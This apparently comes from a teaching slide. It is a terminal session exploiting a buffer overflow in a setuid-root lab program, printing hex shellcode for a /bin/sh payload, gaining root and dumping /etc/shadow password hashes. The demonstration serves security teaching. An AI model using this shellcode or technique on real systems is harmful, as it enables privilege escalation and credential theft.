 $ dir -l buffer4
-rwsr-xr-x 1 root knoppix 16571 Jul 17 10:49 buffer4
$ whoami
knoppix
$ cat /etc/shadow
cat: /etc/shadow: Permission denied
$ cat attack1
perl -e 'print pack("H*",
"90909090909090909090909090909090" .
"90909090909090909090909090909090" .
"9090eb1a5e31c08846078d1e895e0889" .
"460cb00b89f38d4e088d560ccd80e8e1" .
"ffffff2f62696e2f7368202020202020" .
"202020202020202038fcffbfc0fbffbf0a");
print "whoami\n";
print "cat /etc/shadow\n";'
$ attack1 | buffer4
Enter value for name: Hello your yyy)DA0Apy is e?^1AFF.../bin/sh...
root
root:$1$rNLId4rX$nka7JlxH7.4UJT4l9JRLk1:13346:0:99999:7:::
daemon:*:11453:0:99999:7:::
...
nobody:*:11453:0:99999:7:::
knoppix:$1$FvZSBKBu$EdSFvuuJdKaCH8Y0IdnAv/:13346:0:99999:7:::
...